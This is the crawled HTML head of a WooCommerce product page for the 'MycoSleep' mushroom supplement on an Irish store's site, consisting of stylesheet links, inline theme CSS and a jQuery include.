

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://traditionaltherapies.ie/store/supplements/mushrooms/mycosleep/
body_size: 35965
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>MycoSleep &#8211; Traditional Therapies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; Feed" href="https://traditionaltherapies.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; Comments Feed" href="https://traditionaltherapies.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; MycoSleep Comments Feed" href="https://traditionaltherapies.ie/store/supplements/mushrooms/mycosleep/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://traditionaltherapies.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionaltherapies.ie%2Fstore%2Fsupplements%2Fmushrooms%2Fmycosleep%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://traditionaltherapies.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionaltherapies.ie%2Fstore%2Fsupplements%2Fmushrooms%2Fmycosleep%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://traditionaltherapies.ie/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://traditionaltherapies.ie/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://traditionaltherapies.ie/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://traditionaltherapies.ie/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='codesigner-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/front.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-grid-system-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/cx-grid.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-hello-elementor-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/themes/hello-elementor.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://traditionaltherapies.ie/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='select2-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='eib2bpro_public-css' href='https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.2' media='all' />
<style id='eib2bpro_public-inline-css'>
.eib2bpro-quickorders-item,.eib2bpro-bulkorder-l1-table,.eib2bpro-bulkorder-l2-table{border-radius:20px;background:#dd9933;color:#ffffff;border:1px solid #c78a2e}.eib2bpro-quickorders-reminder-container,.eib2bpro-quickorders-summary{background:#c78a2e}input:checked+.eib2bpro-slider:before,.eib2bpro-slider{box-shadow:0 0 0 1px #ffffff,0 0 2px #ffffff}.eib2bpro-slider:before{background-color:#e5e5e5}.eib2bpro-quickorders-actions-button,.eib2bpro-bulkorder-l2-add-to-cart,table.eib2bpro-bulkorder-l2-table input{border-radius:20px}.eib2bpro-bulkorder-l2-body tr:first-child td,.eib2bpro-bulkorder-l1-body tr:first-child td{background-color:#c78a2e !important;color:#e5e5e5 !important}.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-reminder,.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-summary,.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table,.eib2bpro-bulkorder-l2-table td,.eib2bpro-bulkorder-l1-table td,.eib2bpro-bulkorder-l1-body tr:first-child td,.eib2bpro-bulkorder-l2-body tr:first-child td{border:0;border-bottom:1px solid #c78a2e}.eib2bpro-bulkorder-l2-table-tbody tr td{border-right:1px solid #c78a2e !important;border-top:1px solid #c78a2e !important}.eib2bpro-bulkorder-l2-table-tbody tr td:last-child{border-right:0px solid transparent !important}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td{border-bottom:1px solid #c78a2e !important}.eib2bpro-bulkorder-l2-product-list,.eib2bpro-bulkorder-l1-body td a,.eib2bpro-bulkorder-l1-body td,.eib2bpro-bulkorder-l2-body td,.eib2bpro-bulkorder-l2-table-head th,table.eib2bpro-bulkorder-l2-table tbody td{background-color:#dd9933 !important;color:#ffffff !important}.eib2bpro-bulkorder-l1-categories,.eib2bpro-bulkorder-l1-search,.eib2bpro-bulkorder-l1-search::placeholder{color:#ffffff!important;background-color:#dd9933 !important}.eib2bpro-bulkorder-l2-item,.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount{color:#ffffff!important;background-color:#c78a2e !important}.eib2bpro-bulkorder-l2-product::placeholder,.eib2bpro-bulkorder-l2-product-x{color:#000000!important}.eib2bpro-bulkorder-l2-table tfoot td{color:#ffffff!important}.eib2bpro-quickorders-reminder-start,.eib2bpro-quickorders-reminder-every,.eib2bpro-quickorders-actions-button,button.eib2bpro-bulkorder-l1-page,.eib2bpro-bulkorder-l1-variations,.eib2bpro-bulkorder-l1-product-qty,.eib2bpro-bulkorder-l1-product-add,.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty,.eib2bpro-bulkorder-l2-add-to-cart{border:0;color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty{color:#000000!important}.eib2bpro-bulkorder-l2-product-x svg,.eib2bpro-bulkorder-l1-product-add svg{fill:#000000!important}.eib2bpro-bulkorder-l1-product-qty-num-in{color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l1-td-qty .num-in span:before,.eib2bpro-bulkorder-l1-td-qty .num-in span:after{background-color:#000000!important}@media (max-width:820px){.eib2bpro-bulkorder-l2-table tbody tr{border-bottom:1px solid #fafafa}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td,.eib2bpro-bulkorder-l2-table-tbody tr td{border:0px !important}}.eib2bpro_offers{border-radius:20px;background:#dd9933;color:#ffffff;border:1px solid #c78a2e}.eib2bpro_offers hr{border-top:1px solid #c78a2e}.eib2bpro_offers,.eib2bpro_offers th,.eib2bpro_offers td,.eib2bpro_offers a,.eib2bpro_offers a:hover,.eib2bpro_offers a:focus,.eib2bpro_offers .amount,.eib2bpro_offers h2,.eib2bpro_offers h4{color:#ffffff !important}a.eib2bpro-b2b-offer-in-cart-remove,a.eib2bpro-b2b-offer-in-cart-remove:hover,a.eib2bpro-b2b-offer-in-cart-remove:focus,a.eib2bpro_offer_add_to_cart_options,a.eib2bpro_offer_add_to_cart_options:hover,a.eib2bpro_offer_add_to_cart_options:focus,button.eib2bpro_offer_add_to_cart:hover,button.eib2bpro_offer_add_to_cart{color:#000000!important;background-color:#ffffff!important}.eib2bpro_offers_product_table{border:0px solid #c78a2e}.eib2bpro_offers_product_table th,.eib2bpro_offers_product_table td{padding-top:12px;padding-bottom:12px;color:#ffffff}.eib2bpro_offers_product_table th{border-top:1px solid #ffffff !important;border-bottom:1px solid #ffffff !important}
/*# sourceURL=eib2bpro_public-inline-css */
</style>
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.7.4' media='all' />
<link rel='stylesheet' id='woolentor-ajax-search-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/addons/ajax-search/css/ajax-search.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/third-party/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=9.0.11' media='all' />
<link rel='stylesheet' id='ep-accordion-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/ep-accordion.css?ver=9.0.11' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-11.css?ver=1768306697' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1818-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1818.css?ver=1768306708' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-72.css?ver=1768306698' media='all' />
<link rel='stylesheet' id='elementor-post-1207-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1207.css?ver=1768306708' media='all' />
<link rel='stylesheet' id='elementor-post-1013-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1013.css?ver=1768306698' media='all' />
<link rel='stylesheet' id='cpsw-stripe-elements-css' href='https://traditionaltherapies.ie/wp-content/plugins/checkout-plugins-stripe-woo/assets/css/stripe-elements.css?ver=1.11.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742257075' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='festi-user-role-prices-styles-css' href='//traditionaltherapies.ie/wp-content/plugins/woocommerce-prices-by-user-role/static/styles/frontend/style.css?ver=5.2.1' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
